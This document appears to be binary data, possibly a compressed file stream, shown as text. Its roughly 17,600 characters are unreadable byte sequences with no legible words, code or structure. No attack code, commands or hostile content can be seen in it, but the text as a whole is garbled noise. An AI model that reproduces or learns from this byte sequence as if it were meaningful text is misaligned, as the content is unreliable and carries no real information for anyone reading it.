t����#��PY����O�t��T����X)�#��)�8�c*^;��h�Q������ŏ�q�wW��yx�w����:p��~��x�p����(���ğ�A�s�+�O�iS�^�|Yv&d�J��W~�W4��{��;��N�/������n^�^�����{��v����{]�A���^�y�{=o���{|�g��n�}����<� �}�rQP���=��߃0a����uz0T.��eD�&��Tf�G�|V�Z��=��{G� ^;�)y��n��4VB�v�����yN�_�8�V�{�����y*.*�X���/���G��)*P������Sq��7�#.�Aaº�Ah1�l���w9�N�u�O����^��a�v���v��ν����S�|m����:�]�lƨ/\w<�"C�o
��9N���7484�F>����K�Ao��N�J#�I�������������x����Z�7B��7�sTl<b%�g�o��K������Z�f<,zW�o������$�{�����T�/ַQqR�ı�8$q��y��^���5��;���z7{ye��3�%�����e��=�i^zZ������	����B
y��,��B��Ev��YUL��W��U>��`�$���I�C�6�2�E+�J�玏X����'���^{M6767%�)��u��|�ף��F�%C��h!��IA��঍S�y�y��o��o���#ƭ�1�-���o�#7q[��,4�8�	�{-�݂�{���qO���3{��^׻��r��=۽��^׏���{z �r�c�>����������׸ƹ����B��u����^�z��\��q&n�t�c������P��8����������>����>��2����J��*3���G��{Z��kŊ2��	���,0����ݔ�����:��ֽ��۹��l;��j�9w~�^��A�A�u�o�����?���_,t	�Q`3�h�5�%�@�4X�K�0 aF���Z���>D�>ቇ	�q��Jo��y��B�^\K���^|Ѓb�U<��,�A��4ǂ^#����Y�#����Z�����sPi�i-�6�{	՝�nJ�~�f���ƽ�����v����n��u�{Yz�;�y�k�����/��w����������>�?��s�)]��n�~·����D��{��%.
�~��<�}&>v�&�$6,�i���ַT��d��-;�V(�|�A�������p���������>���;�� ϵ���c��?��?v�}�������k�߸��O����������ݾ�0��y�;���yv~~����^�uo;�����{:���σ�����A��A��~ϲ��>̳���D���?� ������6�:g�G��]�-�A�E@"xR�����Σ����f�5�����}�}��'�orF.�ܦq]ѽ~>�Π�|}/��~�N�t�{]gТ��������;�s��?�{{Ya{��^�;΃�v�������k.伃�������e���;��0�����#�Km;�d.�z���y��q�yv����?�fm�B��	:%�C�������#�=c\g.-ɑ�a9{yyW�x����^Bi�c/wu�|=�ŝ�����z����y��ߏ��R�5�{}�A����y��3{-����|�a�r���7�;�u�{�y���;��������O����s�r�_;{yI���t�{�m���˽�w�[P^r����������_1�K���L�4c8�������O�|�}��`������ɱ���m����t}ۃ�|���ǽ���9����g��J���;�h�����������y��>��"�����<���R$r����^��m��v��n|�臟���ܸ�q��s�����|�ue�k=�=>�z�uv�k�\3�g���:�?���7z��}����?f�s}����qO��c�{Q&Fs�#�k����B��O�5y����r��<��&i�;;�c/�c�{�:�۝�<�^c��{����������;�m�s�v<�\�6&{�s���5~{����;�i���u�?���qM �&r|�hr`�v���{yx�����>s/��k������7���N�}4x����t���s�g�-r�����YZ�n��^�w�ѽ��d�C�х��*��uv��^������0����߃߿�g����w�'v~n�{��f��1x������?�#�K�����S�������SRk�������hy������{��� J�^sy�q�y������ �}���}�o����&��>�v>Q�����zT>����Gǣ���̥E�S���~��x�����(z`���xt<:��G�Gt�t�Gǣ����xt<:�{:)�Gǣ����xt|[�ף����xt<:���G�����xt<:�V�#���xt<:��o���zt<:��GǷ��Hq=:��Gǣ���x����Gǣ���mu<R\��Gǣ������:��{r}���ɓ''�������~gC>��o��ǣ}��xt�����R>M���g��wH.7-��#2=}\굺;>+��J�,s�s�L&��Uѿ�7֥�l���3�O'��9��iYYߔT.#š��~RZ͖l�oH�ё���iI��t�P�TB:n(��l!+�.]�J�����$]O����U�bN�ӳr�mnJ:�����j���Ғ���M�R�}��e�'2=6,��Q$����,ޚ���$SIy����7�'Օ�۷��-�hI����]	�	I`�ڸ�M'�`(//}�2v��tpOa��{%U���$�t�۬H��)ҭaD��C��$�������yG��[��J�.ű�<�̔L��\�	���x�2CH��h�$�q�v:��v%��3e�V��w��y��XOJccK6nݕR2+�DBZ� �%3u�R�Ԥ0;)c�����9���x�?�b�B�.�0,�a�4���Wd��m����	�y�qY��8��)po����/:����m`*q�k�&��Hb��V�%<ks�	���X{)9x��E�-�-��#��}�_m�*ׯ]�\�(ãc�ţ�v����oa���m����jw��a��8�i�ٗ֯��ݗ��/+9(�r���>��Ѱ(��u����Wş���R^�قtWR钌��ѱii��IbuA¹%I5��&#)��w��)�U���J�ّM<_2���gϋ$8��~{QR]G6�.�b�f}y�q�?U� �y��Uy���$haݴ����C�)�*�VcC*��<��������A�K[2AU�"���}^��u9P���,�)���������r���9$S����N�:���;�z�b�� ���o�s�˧�{ja�����s��ץ��hb�B��{��m�r-��HgK�������%�s����216
�����]\�
�25}X���k��~���k&��o��e��s��x����v�R�7B�, q��.������ȧ�����������OZ��'g�rYnݸ+�NyX�x6�A��z��X_�L.���=�Z�;��5�g��-|��}ה'�<.o}��,e�5%�DeIui�-�W��Y��W?��a�4p_��@ƾx��mn�o}���?�Q9z�|��_��^zA>��ߓ�;)'������/��΂܂\*��ӏaYXZ���qY�^�p���c�?�w�S���g�b��e�\�w��y9ydV�V6 cge�Z�_��_����	y�����C�XZ����:~�r�JR*�f�m����C��0/s��256.w��p�cckM2)_�=}RL����.�t�����lͨ�I/�А/�K�Ϥe�Μ�<_�X�T(ccc���w�PP>�+���P<I,�B�$w��H�e}uM��ޕ�Ј�p�;��&��],�IIc!�ח�Yސ�BF�0!�Б:�j�#�b^��/w������KW�n]��)�6�Ҿ��kAIժ���Ng�B�R���PX`��*��]�ri�Y�">��@�7���ޑ�����b�al*X�yq�C�Ť��W��V�B8%�FE��M(����/I�´�%��O%G��E�2R �a�� �ڪDPFm�;����zG��i�դzcY	(�tZT\�)�B���rٜ$g"i��e��eq�]�6hB�G�Z���.�2�;$ސ8g��=7��ߐ��#� X+k���h��(**��	UQB���c�����!tB�TC*-����TX[��ب��4���i���T�r ���5�����X\���9���]�˹��iP	\���&׿�5l�e]�	���iy���ob
��~�OK	B�g~Z�/�??�@$�|4UZ7�Ҿ��r��cz295!�LHIj�H��lTB�bGF&d��;'w._�NmK��:*�����p�ه��a��ʷ��y��GT���x�t�WWnȾ�����|A���q�-�)�S/=+2��O��op���i5�26�������f���krdX� A:�J��\7![w�`�udxls���LA���XG'N�/�{�E*�]#��N�}-)O��=����ƺlEI��0s ���`��?�W�W���k9	_��[ס���?��x�������Y�uZ��"����z. Lz)������"������2��5����M!�4�k	�"L`/'�ҹ�r��"�t�F8�ACz��9�_�]`���"U��ó���=����` ����҄|{�w�U�Fj�^�kW/�ٯM���������F�da~^�V��#'diL�oܒw�9t��d|xL.��(o{�9Y]_�}$�\˱�'���21<.�z]����1)˱cGU&v��<q��_��OJTْ��L�z4<��9r`�$`�0V�VUFӾ�ȇ�K�y�ǆ/Ð�?������h��"�����&O}�̞jC�/H���cUVW?uL�tCX�X	��-��`��{U�Ĉ�;2��w�Ek�t}��J�4*� �=X���Uy���$��ӂRk�\],���t���#Xę��0�XhYXG�Ō�K�,����S�&�MBna�4��%���x�~&���-(�Ul@�~�-o�DgebfR���𜸨#��{�X.Kx(��u(q����:X@��B�$�c��`�۰���Z�nL����s���k��0��0����RH���;��<��d\c�JD�5�Ml6,bU��`�c�&�0��	���ÿe����u�9��������Fp}��s�v��M�w� ��nG*���JM�x/a�W�T�?�o�Sť�ҵ���0&0��c�Va���̚+���a�C��3���Tc� �������OK�O���
����RJc��X���&�$o7����C�|X3p���-+z��ZM�1�I����v�IQ]�q��M�Z�#��]���xY��n�O}ƻ��P��\� E<�c��]*x��ZyL�2À�N�/�5���ޗ��W3R
q�������Ž�{�:����g�ð�KrmaU$��2�\���-Kv8�Y�=�^(�R��7.�c���>%���'��uO�/�w���ȱ�Na?T!���3��ӟ�;�U��g��3t�����������ڭ-����+�x=�a�le�%[𳒃�h�l��FYJ������e0'�y@��gT����J�����
	�!�����p}���©�r��w*��~dv����/`_6�UlJ�f�">P�\~��$�;�4���\N���5��>��/�F�2��x��M�栴�&�w�� r��j�O�����+0J3j\��Jè�BV�����:x�Hpz�4@|(w�O�����J( ��͏�����������<��q<�%���!y���)�#cҠ��3��;$M�CXKx�#����R����+2s�,5���3Œܾ=/7o�A� �F`��kk� �!SsIL*���pINa�#8/��e	�[�ǚ���,LCG@�Ӡ����_xމRA�YԄW?=�|�}4x�Sq���̑g�QDRil�<`X�f<TJ2�"i
�)�e1-m�?���_~훲t�2�< <��?��]؁�����Ce���r����sJ��x08��z�6��M) �iC!�v2B��erb0�o��W�� ʪ�0�$�Ti��2�.e��i" X��ԡ)[Y�eX�dV��xF6�W b�a�!�� f�Kz�ܔ1((U�q���p��a����&e��c�˘<\ׅr�B�`)����N���2	A���
sEr����>�qk���Is��`�uJ�`(q	�@hË!,� �m�I�c�����ul�6�1�����9���۞Q(��,Ł�km}�
\x��bV祃ky%x_����塀�JW�#3#��F	V�@!Po$G�������5Y޸&)@ZC8���lRx7C*�6<�����hUӰ�&|��`q�����t�a�v#C ��`�[����"X!ƹ�E��\�&Ü��R�U8����uҰ�o\�$���ǥr{A�w��0� _)�����Qk�|�~�mc3nl��W?�ߠ �䉓S��{o8��ƫ�/Ia��<�hA�x�@��f��Ú�Uc����K���{��1�.%e��eٸ}C~�?-Ȼ�؇ŝ���RD4�*P�H�'���|�g��ً��K�����9}rƛ�LW�Pmd����?!K��ϟ?/����_|I�ZCB�L���e�Z�@��YK�dГ�ن�8�策1��
��d��v���x�y�m/)ܯ�zƫVed�=1���@d�h0)ze.t�x��Z*�* (�{�P#�Y(�_��_��ȇ����_�u	`�|�GR���T/�ZLq?BZ$�b��kai*&�hE������Z�U0��ɀ���+dQ���W.@���������.��Oa���	cc�[X�4e�˅�u�����1W"С��A���Q�y��<��a|��m�x�.)�#�K|�cˑ�$���#v��di��|Kk+@�|�3��T�9ے� ��a�| �Q��m��U�\�0.c���~�!��U�I2�����>rp~z�C��x8 ��d�#R����J��{���}���㞊�=�
�� #�����Cȋ�p�QhT(-L���<�����MxT[tb�����&\�:���}`ᷠ�Z�&Z��%7/�`��Ȇ�d�2
7t��u�&\V/7��s��>��!첀[(h�����M(�2�c'N�:������>v�jA�U�Ck"^����� ��E,4`�&�Grd\��K1��X�e,F7	�US'KbrJ�S�gL�D Nl��><'�tܰ�pf�@��B���0elUk�Ix� ,��vg���Ʀt �p�?�a�%�<�P�\3-Q� ��!˷��*+���]�]?z �1)@��<ƞ �50v�O��"��'65"��$`?Xn.=Vl�Kwe���Jϒ�Z��2���$��!��XPM
6r�X�Kr��il�4�vj���ea����S0P4��!0G��na+`)���Fᆟ sר �m�/�  �T�����e���7{@1���
��u��0  ���.��AX�Y�e����9�Ss���Drk���X��c�]��7e��59h���=@��c�љ_t�!���
�4l�2�8B��<bi)l׃��g%�����*��+2]l�����[� ��������7�Ⱦ�C�4/��u�[�)��� ���<^_ڼ+��N>o� �`I
�$�^
s߅�������}�����<zR"(RHaz0B0���2����1P)8��xp"�<���pB@�Ix�׮���Kg�& e�0k>��N
{k��9��qE;��XL�9���}U:e��f��h�qHAO̱��L�8i2���Y��{r|� ���@ó�v�q�
�	c5�<i����_������O�, ܶ/땎>g���:Ϩ��~(@��S&�AH�\�"�[B�)���@�2t�zf|}xx�m]�����Tfb�"�k�hD�����"�T�;W��ǰ��w��������9ߗs��9'�L$�'pF��J�ڒl����ɵ��r��U�U���,Y��I�s��$@�:�~�r7��|�Cɮ��\NO7�߻�����w��ح�Ș�=���~�y?t�ݑ��;�G�T�����{N���Dƈi�g1�Zi`�QW*5�_I�''��i�H:�Hwe�Z���j���,"7r�b+b<�:�H�6��7���*mX��lyu�q�n��g}}�ƕ�UQ��ƈ$T�ĝt
��x�u����\���a|��_e����w�A���:
3���4 ~"�G|p�ƥ"�픋E�ZRrd������e1B�<AG��N�t.fTM�Q[*E�Ж�Lc΍ts��c���=��1~/s�t��hi����UDy�&'&(�p{��8�Oq��,����=�(:4����-��cW�����[:(K�f�71;��/�gVb �[��.�
�S������N���e$��p�y1�D��)F3tRݰ9����:]h0_l!�� ���/w�c(Oƶ�K���灞g0F��k-A�M4�������!���O&����x���A���>H
1�]HPY\??o���K}�O�V 8*�};��CGF�II�|�=�BH׎��CnT(�G}�/�S_���X6�.��:%Ը}D��jD���t�x�p���%v��	�Dq�-�<�Ԫ8E�%��2�i0���Bt��;ی x!GG�g��Vl\����./*�o�m�L ��C�5��]�s<?7�m��>�|jV�ƨH�HH�E�"���F����!���z!=�>��>���h��ro���|��
�CC8��9|����ȶ�%������Ξ����d F,�ܒ`���x�Iq����l9qĢqG�g�GƱD�rdf�{��ַ�9#/g������I����ֹn�C�C����]j���]��n�H��4Oc��Yj-Wp���";�����!>���&��Flx����t.�`�a�6ac�:��8�\o�"9�nǐ�"�K�C���?��W� y���[�����XX|�_�us��>�<����1����w,��wO�D���0��k;�&}P�!�"��/U���m�<y���иM�T���E��Q���gV4(�O�E�o�잵�L��JLk*Y�T(���{����V@��Ӯ�g����d�MɡQ��&#��#Ci� �n��F��5Ma@m�����.��g����i�� ́�Q�[z�l�r�U��\(�z����g@R-Zإ����}�Ds�2JΐQr��	�v��Ej�� ut��_�����w���P%�9~�8&&F1Ͱ�t���!��!*�IYn��&���b�0ܘ�N�G�����
��n�ta�DqRO��R�FĎ�`��[�Ew?�*Q�>���� ��留�"V�-�tz�tfϟ�H�#�����C�nQ��3d�yT��\�"�#�]�ޝ��ӧh��r�6�醩#�i���Ц��� ?�� ���d��&
�I��������4�@�%��+��t/k��U����bgu��mC^U>p�*t:�jo�g2���Ś;Xc�8��2>6��C�6/�C�yыpOD�!��h(�#�x#D�hFk=�*?>"G�e�H�ݣ���5�'F�]г�H�i�}m�Ήc�H��}��v-�����ۯX2AwЋ	F��}эa4��yMQ앐�W�>���s%l�l"=�D2�0A������iD���q�0�4g���=�e���9��Nr�.%xаu�L̹�2�K��U&�Tz�4��c��ˋ��H�i�p*���6���:�o~�b��h����G����hXV��e�Ngkg_x�y,?Y!R�3
 �ǧ|�R�fϟ�_ܽ�ȼG�a��ߍ�ai\-�1IL���-�?ZD���D(��G���^m�nq��YF�YFAQމa�8�ٿ��e�p��[843��L�gw5=<[�v�����VD�5R��
��Z��_�6W���i��#}�A�������Y�"�-&äzx�]QF��g5�G�����h��Ҩ_Y� �c�����G���29�g?�b���.�b+�	$+����q�]	dI�ҙQ��Yl�R�� ��̥s8}����簻�	��[��6.��*
j�.������%I��/�m�Ei�#BE�J�q��r��h����V8���ϫ�ɔ���dOp�	ď=ʽhc��P-c�4��[�2Q�=�E��P��*��/z�i|���}p
��^�le��/�!�iO?Y~V�'�6Y���}������l�:?��� �W��ͷ�^��&ȏ���h�bd����y��,b!�m�Y�*�Z��ٵZ�@��Ų��o��^�e�߹�����Qd�3���ޟ:����Y~>���=d��K+4�a?�����^�1
�ej<���TP׮ߦ0�;;D �4�%_:,��)w��p1Fy����^RY�-]�sO]�БIx�����gX�{�p��ω͵u�Z_��w�Q&�.ư���߯ṋ�,��#!-�Y"+!��~��B�F���c����1��U,������޹u� Cf��;k!�pB4� :�x\�FH]N����g����3�U��(����HRDP#�or�;�����&W�N�hG��d����&/�����:m��v��4�4Zd�qg���"�C81����0dn�#KͥC�6&�`k1���D6�I�v��:Y!&u�F�.�e2)b��'}�O��IP��)��HQ����.�{�[�3`���X�d��,AFD���cFs!ll��R�� ��2��uE=�\Rb�z&����%JCF��G��^_�BWX�d��Y����z��td!����EA(=_���2
!
���83{�԰Ƹ�I�ԋe��D]a3rs(ELiڢ&��6i`�]�T��B?p�(b4�;w�b
1|�W�t���EF,n���n���4��H��U�����,�}���<����O���_"��u]���Ә�xU�ۺS��qb��[A�Z���#���3�%ؖխ*{2���&���r�;;��Q��Y#\��$��(��[d�4b%3��$IX�.PC��V�N�;�(i�ѻiR\ci�e�\u��SS�������w~���?�԰?N�q��25��]L�ț+O�!�S���eP�8¨���h �������T��<�e�4���ÃB� ��ĉA���i��8�����dQ�Y����Aڋ��u���:�^mip�.�B��'c���t��i#v6��zS2P�NB�;ʊ.����Ũ��+)�,,."A����<H,�q���GBM\���\=���<��eʤ+#��TB���#���K|�1r����%�������L__�Ԭ4@�i�d�h����ǈ���礍��!�T@���d���ÕGԨ�vѡ�!uA�9�\����֪g������D ˮs}��s���1�S#�{�+�s�vC\�z������Nd/����%5S����^�����"����O�ŭ;�1?�B��2�W(�@�F�ei�	�4ڻ٢�y	�wn@�����$��m�5��Aw��h4���Ҋe�,.,ctz��j��T���7��g����^�x��&)EFpB��Yܸ�oa�Xb��<ro����|��W0y�(i�**�;��p!��H�JE�<~�lJӏ�Sx��710F�L\=�4	���r��M9�]"֊H����~>��AJ�L��E.�A�;��^�������C�N�����o�*)���N�Q����,�{��3�!�Fѿ�\G��,��DG��{P^܇��N'���$�S�_Gi�eYu.~�B�Q��<&���rn����i�	$��!4�����3�j�PF��>���0g/F�2�2#�l�M[J}OHY��n!Ha�>�o�\���ׇɹ	�z� ݊�z}m�4���~F��*����8fi����E���x��.�r��4(2҈�b��6A-�Տ,Lh ����O� 8�Y�B�"J'���g�!Z����7������>�K�R���|�Ij����l�~�t�~w��wp����`���.�w��� ��k������?{1E��9ޟ�1�6[��xB��}�8~޴��+�ANZ�>һ��m��n1�,)���C�T��������;m���n����p2��CH�m>�`*~��EVA,H~ǘ	Q�1:�����.>w�󏱹�;]�V��54�y���Q�� W��Q���]�� �>;w��I\}�=$)�"	FJC��:��B����;��CvBL���*�z�m�-�&N��p����l���&D��"�n?I�k��/��G/��VS�V0zN4�굔�h�ϖ�9
��H��C	�N�<?r���}�v��=�^���"��u>y�+�9������G�E����0ߛ�Wt�4}Ѥ;Jn�	=��l�}�Yٍd��c�����[�г�߳2e��޺is���y���՚�s�z�Q:��XX�Ed����0��6y#K���4�~����)�4�mr}F&�ct7��u�WZ1z�l�+?�g}}��j�$,��Fܯ6S5#7H�I��N�U���)t��!pH��91����wJ`u[x�p��=>>�!nRm_���0#	��kKK�%2�<�v�L��œ8�NӐT�a�'0@H�Ͱ:6�>��?@��8D�p�!�������Ν�V@�����<�-��eFhJݼ�=:�>�,ͬC�٢��x,�Q�e��޶�00��e:Z�vV�]�����C��vIv[�5��a~B��4[vЊv{D$��(k̜^���!n\����b]�^�H�⺟����]m���m��Y�&2K
+K�5��!2�o�B�t������Z�dio�������P7�T��YzA0C�P1���j��8�o�J�a��
�-�%m@�U.ȃ��h]"�$~� ��s��`���!�3v��ُ�:�B�<[�y�T�К(�P��BT"u�a�U��,��M�v1���hJUT'�$LӴ0�������=r$�eH��[��}�w��uTw���"=���é#�15;�}^�dj�ل�i,Ǖ�٤Fԉ����U�����i�h`Z9�=NT���}!�xfn_{M:�`JIGX_s��0��Ũ~f$���tLa��q�%i��H���8��Ԩ1�Y4��a4�\y��x��-�Vc�Ɨ^���d��bt�(��Q�p�X�&�z��O�c,qa� %2.�Cц�a�3�n1�鳉��w�:�K��[��)��/�Y�{�6mr��,<FS�����.�;����_��^C{"��R��E��7 ��$��������ս��!O����iuW��܃gi�zLR��V�e����L�_rXg�v�����򙱖��__���R$/��-}��2�&{��۳(M��>e�non"�=��'=N?��3�}lVJ(;�|��FN[P��b$U�{��ĭу�i�Z�~��1�"�&��ǒ�HR5nb"Dw�)I�hx�j9�-tL����\%"���ZlË�~%_����j��<jѳ���7��a)Q��a�pS����{�x�zrlrc������ �M�aˌ���r�����D��,r.�W�H_��c���oqc&8�%�ZV� ��É���8ȫ��i=� i�&9X!Ŧ(+dߢ3��S��(�M��\-��1�2TQ��ARj���K$��AuE�}$=:B���{W��(�{�"��|������3��:}�$�����!&��<��<Գ4�u:�./A�B�ѵl�<��u��F��\uM�DonQ;v|�V�'j�,ʢ���ڲ(����P����m䝸�S��+{p�М~�N',���ᦻZ����&�kŸNn�P܌�D�4�gxI҇S��\�1
i�y]M#���oe�w�4����I-��>�g��W=>���5p��!�r�@�)$f�=!�m����K�q1��&� ��L��v� wQ->`�!F`� �P,ᤞ�I����q�q�#|�����D=�*�B#H����8�*5���AE�]��N���K��/�D����x�OgN��"\���G��s� Gє��T����)
 �VH�C�7�V�XrI��ܶ�h�1���VI������>m�&����c�H���HШ�7�\/_���0��^��H�����s��!�;P#��̳O�YF?�u*�`��ϻٵ?ޡ�	��-9��O�����qW;n�qj�TN���t<]�z��'HT_�h��8��)?3��RC�8FO��=)�ԩ	L+���A]'F{m2�I��-�,S۬R�L ~��M��B.���=����G��#�6�Ν�����X�Xv�d/�T�߭% ��>�Y��4�10���u�dkԛ���ڃ���Z���-ܺ}��Ö�.���/���.���������k܇FKه}��J1,��iu���X��O*���Ц);�N����ݓ��$�?N1Q���<c~�[��J5T<eX�Z0'֫Ѧ��|��q��G?A~{�� �@%�É�q����l��A���nG��D��~�S���N�bΫ�g0�*ʦ�RF����K�<*�ni�o�i�	��T!nz���}@��sGz%eMò��X�أM�C���R���=�A��i~^?����(�j����_�K���m�%D���Pzx"Ɖ�1�J��7�o����?�#a�( /SЮ5�tn�q���b���<dnLMN����[? b���/��w�g�xi��xR���8D=c�y�QAa{Nn�c��cG�_O�-뢠�Ӡ�i�J4RV���v��R�Z������N=n��3��Y�14��e�6����Y�~�ѣ��&�G1<}�6F-��5�>��Хz�X��.�{����.�k�
�Bl������Ϝ���XK��AX߯����ѵ� -?/C�a7c��Z�8Mb��,�o?D+@��DŇ���$��v�Vy�%KQ��۳t^������#��a��#QAi��Y��(r��W�ǋ8h�VS4��Ѥ~D�M��&�wqxc��]t��:���y+Kw���s�O���W�%
ź	po�.��=����]����]�;�\.!����/��J��??C���0*G���҉)J��g:���4�v���Xl���'����� �i�h�{J��n���k8�/�����/=z��3!|��.�plz�{���R��&�B�wy5�R֋$~�\c�\O�^����54x&B�!�m���9��$�`�ƧH�[:m(E F���峼G�	z*A'_��q)�'��*�՞�F���%�'L ����=�e0jJN��s�L�R �H����F�y�x6�˸��;8~���e�=Y[ĩ��%�|�8�w�>�N����hs��Z���4bX ��25Ӻ�T
��ݑ#�lS/����H?3��'D�V\��[�X&��t(��{Ц$Pn�I�A��O۔J��?w�fƆ1�{�U��:��-	�K���9w�����"�jS�����-w%�ά#`[�3j0��b(9ˆ�߫0>��7�����u���X�Q�#i��')�6AbN���KԽ�Ȑ�:2�hsg��|��i��&�ΝU7�`�AW��6�� B�/|e�z�nMRy�~������i�,�Q��p��d��D(�ɥr<*�j�5^�PP����Au��e��aqU���hC��������i�|fϒ�r��]*��1�ll��X��3t�� �����Y_��>�ڋ��S{� ����4�G���L�����'���)�����w��0>5��N�"�#�W�e;<3���I�V����;��2�B��B�Щb(i�J�!�ͯ��hH�����Zh�qQ}S��iU�<�ƹƈ��]��@�̨�'OLk�FH�%�h���5!ڵ�5D���2bD�Ҩ��-R�.^٩�PEϤ�[U�7yh��ڌ�~q�k&2�5�"�)�C�a�z��t,�A>/���nC����m:� X�{��\k$�r؅��O9q��Q�{�T/���b<�@����|�b^�n�a�]�C+B!���c�,P�Ƶ�|�_�t6�v�l-#IFqmXI�v��uA?�GC���S�qt)�y�V�zc]��i�$���D3�S�� MG2�֗�=�u�#>~��@�Hҋ��,�^�G���*��P#eVk�z���8v��Ր4E�Z�B���q[�!W�♨32���zy�k_A��y<�w�	�"�8��[�Ud�S��-�e��'D�$����~�p�g	~�֕A�>���/~;{��:����
#K��q�b\R�� �{�L�E:���-�D�͖���.ه�������2��zgQ�%U��dTM�J@ɡ�a�gA�IlX�l�G��5���E�;-Yc�B~ws#�)����u�e]z�5��Y:���G[kV��rocQ&�ch�TP�x����[���I6��,��)���&��9s��AQ����\]���
%����/1A (���%���Ц�[X�=��� ��~�"x�d�ʤ��l^z�i:�,���H��v�-���ϸ����a�S��	b:D�W�\C�-ا�Nރ:���(9(�'#Q�*��c��ej-���1��L)����((qA��x�륂9X�ux�t�w���g^ �k�]�dv(WTH�S�/�iV휋mh�y��R�~ê~F�@f�uP��/Ԧ��H�Đ�n0�E�Zou����R�R �Ș�^ �{�=WAx�X��D��:{����;pi�aN^~
��3x����+��+{�ΰ@��"�pU����>�q�[���WQ��B%Z�HV2���3y	C1�w�t��Ƴ۫�=>���M'��K��E����-r�	��!�ǏO��"�+�p�6#��M}�V�$��H��8�L7/���(�J$�Fͩի�hSԍ�yI��娒S����������c��#rx��Z�� ��J�����_E�|�����ԟ�XTA���A]Lƀg�ZЈ�n��N4��d�ǏF��P�3������CD��\y���1B��idff�McQ�E�>w��4:t
D>��Ǒ<6B�u�6Iב�I�Y����jL�2@��;8��6a�C���v+;�QP�0�r��Oy:h�΂9n���9k�Q}�� ��G�m���b�3����3u��P4�#V���HC#J���|�)��KZ�N;�2Mҫ�H�ܱ�$}^��q}��
��	J��~y���*�����Zj 9�Y?�_���:��>jr���F�QF�>>�Z����hW4�tJ��Qu?���c�5D*��˴u�Q�aF[�����_]]�6E�B�TO#债��O����F���:o;ͳ�q!���#�{%�΍]��g[�_NR��6i�Y��e䬬������7�����a.�A�Gok���g4v�6j�NP�&�����Z��U��t��6�;�d��'P�_�Й�ޫ�A��n��GxF�Q\µ�6�7!���a�o=D���q������Vrx��6�����#�X'��2����\�gE�="��Y��g I�*�OP�j�Y�~	�T,	gkmi[G(�
#O������(FF�-�]-���,�&��N����;�'���N����0u�\��B��ڜI��)�YxkΣ��7��8-+O	X҇���{r�ܖl��w�h[&u\Ak�T�Ykw�̓��2��R�� ,�F4���:�@
S%��T�ȘGNN�M*c�0#��8��Cy �_�=���T�����٪���껭��[��D50V2�Z�9:us\�q*g��'j����e�n鎔F��0�1�_n~������=��`��qA��_�Ц�j:<hp-�h+\���Y<w�0��#0V�����}�h೾>�q�xa}�����%��T�,O�p�4Pzx���Cǃ��Q|���ɡ�g�hPFģ,C'�t��)m�Z<�-�Do��ƦǬnB�?��cgiK���啤sY"W��mH��=A
�yD�h�\lҕҐHYu��tf�������geI�ԇ)�G��5�RH�Ȥ΍���{�����ab4����.�C�Gyp�S(.��QnRa�ِ�׬�};�J��F�����"~q����k�5�$k�V�Z�ۥ:�ueכX��t[E��c�W��G��=>6�,).G��f9k(nxr+j���	I�bt`�"��}F��]�y|b����Ftʎ��R����e��a�2�<��������J)�,<\�%K[�T��a�����+zm�"5���`k	�xgϞ��v�Q�Ǌ7�	�H�kt~�ɮ��G*g|r���4���\�u������[�����Ǧ�����Y����
���B�~"eE�$,sM�pSSI /m��)��3ɔEM���������^������:�Wo[���1�L���E���"-f���i_ܼ���0�pǏ����y��
F�D�m7�wk��@]a�8�LPՒ&C�K-���!u���oEhh,�5�m����պl�I����I�&q�Ф��onl�Pm�:�,��P�Z�;�u)�q�rԭ$��$�	�P��p_I/�����`p�n���<��6d�&#1��ԲW.�]�<����$������5x0�*V��Ɵ�u�ٮ�Z�m=�G4����atl 	2 �H__�"�K�Q�O3(D�HC���p�Q���ƙ���5|���،�:��N�����3Щ���u|�7n���0M�^6��chO�*LonYS/﫚Q[z:e%GX�EX�g�֬Ä�/t�u1�Dq��]�s�H�g	�C�3�
�k�}D��hr���>��Ij�nՃ���������3Fgڳ9EsAQ��͛bh�d�:ޞ�{:sH���b�<�{e�	�t�.F�J�`��gݸ,	���J(��k�d��2�?
���Ǫ�WJ��J�#��*�-GɄ��E	D�3>���|Q���A�n�I�B}�������.�O��Q�
�$�<D�����ٜF�(�iI8I�?Cxx��A):�����%58@��ɻ���"`Ġ4��c����_z=r�o_%�08LG�k)��yi���!�ƫ�J���\)���:��~We~�����%ЏИ�T�T�"BZ�Xu�G�DC!0��1+�(n?^[e4y�=�ϛ��j!��VF]��r*]�������|m3*>�=�՝mˬl�O��cb�/��c;��I֢p�ٺHչ͉�,+�a�E��(�o�n�񓇼^�./y�Ѡ�ޢ��A^[Z���V�bgwn^�b.g�Mj0�}jy~�
��R�C������F��dH=�"�0�ɋ844���e+R��0������!z�aj�u��S<?���͇��-�����a����]);�vP��Օuضg3�e��#���nk��Kk���MF_E��T(lWy�'���Ϳ�[��PZ�
���(��o��BsrZ�'L{RB�K���R��S�h�Q�૯bl|7)��6KͳD��z��
L�=���)��9>��Χs\:��ӷ���Rc#3ȑ��8���W+;�wR�=�0)�ʩ�"5�\I�=���ڽ��vVw����� B��T�i8��&� 7i�*Ѳ�c�QUV4�vh�J[�"�ɀ�R�|��4�[KtZ�d\!�}Fӕ�k�3�N{�%� �ȑb�"5�V?̚Ϊ��Ԁ���@�tj=��"Bzra�>�s#��Ƴ��CF��E���ʊ�(�'/Ϻ�����!���מ��c�dDXY��|��M[q��qC�w�`w^Ǔ����c�n��O�T-�����qR�>�ç�3������F㨔�:d�JXWfG�$Yq޶����.~�~�L�9kզBc�\��N'��э-KҪ�Y<0Z�W�Z%ؤ杠s��oP)�o��i��9}fd���Ǧ���s���Sڸ��M6��,�3��x�N�g�J�B���>�5��j�f�6�fz��Qt	dW���鸤)w�Z�����tI��֞�N�Bm�w �Q=�GwId�eFY�d	Vv������	^�b�t�5ꩴ����v��˖��~�����_��/�ѐ��rpґ�1jKeԸ��A�c]��
�WVq���)1�"t���"��_Y�,�(�&j�2|MF����(�3�����C�H1D��RJ%�1��*�r�tj-U��Ç鈪Ͷ��L���k�h0b���!+��1Jx����֥Y�ԣn��Cķ(��W�u��b�N������ں����6n�z��#��\�$�3��cpv��ڱ�(�h �S#��[oa��J�
�^Abf8`��(���W��y�:�]i0�CiM��,�#߭ZD�2�B��8w*�s����ء�&�z�T�fY���[+.���$����ب|q��'ҦUiTA�hpg}�.a�4�EϤ:�<l�"cX��Uf�!F5E}������-�߉���{�<�BMq�4�4z4�9fIk&��#� ��zL�au~�t}��Fz�2����1O�Q�C�U�P��D����;8uj�Qs���
�R�#�<��,����8�����*L�E��G/Q9�A�'�t�z�0�_�J5K#e G�nFem��,Qp����}�G������G�����?�N�<D����_���p��o�UV��f��H%���o�+_�5�:
